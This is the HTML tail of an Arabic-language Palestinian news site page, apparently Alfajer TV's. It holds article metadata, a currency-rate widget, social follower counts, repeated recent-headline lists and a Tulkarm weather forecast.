\u062d\u0634\u0645\u0629 - \u0631\u0626\u064a\u0633 \u0641\u0631\u064a\u0642 \u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0644\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0641\u064a \u0637\u0648\u0644\u0643\u0631\u0645 \u060c \u0645\u0624\u0633\u0633 \u0641\u0631\u064a\u0642 \u0628\u0634\u0631\u0629 \u062e\u064a\u0631 \nhttp:\/\/www.alfajertv.com \nhttp:\/\/www.facebook.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار المحروقات والغاز لشهر (2)" href="https://alfajertv.com/cocktail/economy/718543.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-150x86.jpg 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-150x86.jpg 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718543.html">أسعار المحروقات والغاز لشهر (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القاهرة: الشاعرة و الأديبة أفنان جولاني تصدر ديوانين شعريين جديدين وتشارك في معرض القاهرة الدولي للكتاب" href="https://alfajertv.com/cocktail/misc/718532.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-12.19.46-PM1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-12.19.46-PM1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/718532.html">القاهرة: الشاعرة و الأديبة أفنان جولاني تصدر ديوانين شعريين جديدين وتشارك في معرض القاهرة الدولي للكتاب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الأربعاء" href="https://alfajertv.com/news/palnews/718526.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1013527695625-11-08b6fbb677bbc2d50c20238154c23cb1951c3dd5fe-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1013527695625-11-08b6fbb677bbc2d50c20238154c23cb1951c3dd5fe-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718526.html">حالة الطقس حتى يوم الأربعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل ثلاثة شبان من عزون شرق قلقيلية" href="https://alfajertv.com/news/palnews/718523.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/88b16a1cea851bfcf070242569ebb47f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/88b16a1cea851bfcf070242569ebb47f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718523.html">الاحتلال يعتقل ثلاثة شبان من عزون شرق قلقيلية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس : ادعاءات الاحتلال بخرقنا للاتفاق كاذبة ومحاولة بائسة لتبرير المجازر" href="https://alfajertv.com/news/palnews/718520.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/05117777142641827673453187083331-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/05117777142641827673453187083331-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718520.html">حماس : ادعاءات الاحتلال بخرقنا للاتفاق كاذبة ومحاولة بائسة لتبرير المجازر</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إصابة طفلين خلال اقتحام الاحتلال مخيم الجلزون شمال رام الله" href="https://alfajertv.com/news/palnews/718517.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مخيم-بلاطة-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مخيم-بلاطة-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718517.html">إصابة طفلين خلال اقتحام الاحتلال مخيم الجلزون شمال رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 26&ordm; - 15&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 64%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.17 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">26<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار المحروقات والغاز لشهر (2)" href="https://alfajertv.com/cocktail/economy/718543.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718543.html">أسعار المحروقات والغاز لشهر (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القاهرة: الشاعرة و الأديبة أفنان جولاني تصدر ديوانين شعريين جديدين وتشارك في معرض القاهرة الدولي للكتاب" href="https://alfajertv.com/cocktail/misc/718532.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-12.19.46-PM1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-12.19.46-PM1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/718532.html">القاهرة: الشاعرة و الأديبة أفنان جولاني تصدر ديوانين شعريين جديدين وتشارك في معرض القاهرة الدولي للكتاب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="برشلونة وريال مدريد يتصارعان على موهبة واعدة" href="https://alfajertv.com/news/sportsnews/718529.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/313482-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/313482-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/718529.html">برشلونة وريال مدريد يتصارعان على موهبة واعدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الأربعاء" href="https://alfajertv.com/news/palnews/718526.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1013527695625-11-08b6fbb677bbc2d50c20238154c23cb1951c3dd5fe-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1013527695625-11-08b6fbb677bbc2d50c20238154c23cb1951c3dd5fe-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718526.html">حالة الطقس حتى يوم الأربعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل ثلاثة شبان من عزون شرق قلقيلية" href="https://alfajertv.com/news/palnews/718523.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/88b16a1cea851bfcf070242569ebb47f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/88b16a1cea851bfcf070242569ebb47f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718523.html">الاحتلال يعتقل ثلاثة شبان من عزون شرق قلقيلية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس : ادعاءات الاحتلال بخرقنا للاتفاق كاذبة ومحاولة بائسة لتبرير المجازر" href="https://alfajertv.com/news/palnews/718520.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/05117777142641827673453187083331-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/05117777142641827673453187083331-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718520.html">حماس : ادعاءات الاحتلال بخرقنا للاتفاق كاذبة ومحاولة بائسة لتبرير المجازر</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار المحروقات والغاز لشهر (2)" href="https://alfajertv.com/cocktail/economy/718543.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/محطة-وقود-1556461322-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718543.html">أسعار المحروقات والغاز لشهر (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القاهرة: الشاعرة و الأديبة أفنان جولاني تصدر ديوانين شعريين جديدين وتشارك في معرض القاهرة الدولي للكتاب" href="https://alfajertv.com/cocktail/misc/718532.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-12.19.46-PM1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-12.19.46-PM1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/718532.html">القاهرة: الشاعرة و الأديبة أفنان جولاني تصدر ديوانين شعريين جديدين وتشارك في معرض القاهرة الدولي للكتاب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="برشلونة وريال مدريد يتصارعان على موهبة واعدة" href="https://alfajertv.com/news/sportsnews/718529.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/313482-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/313482-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/718529.html">برشلونة وريال مدريد يتصارعان على موهبة واعدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الأربعاء" href="https://alfajertv.com/news/palnews/718526.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1013527695625-11-08b6fbb677bbc2d50c20238154c23cb1951c3dd5fe-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1013527695625-11-08b6fbb677bbc2d50c20238154c23cb1951c3dd5fe-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718526.html">حالة الطقس حتى يوم الأربعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل ثلاثة شبان من عزون شرق قلقيلية" href="https://alfajertv.com/news/palnews/718523.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/88b16a1cea851bfcf070242569ebb47f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/88b16a1cea851bfcf070242569ebb47f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718523.html">الاحتلال يعتقل ثلاثة شبان من عزون شرق قلقيلية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس : ادعاءات الاحتلال بخرقنا للاتفاق كاذبة ومحاولة بائسة لتبرير المجازر" href="https://alfajertv.com/news/palnews/718520.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
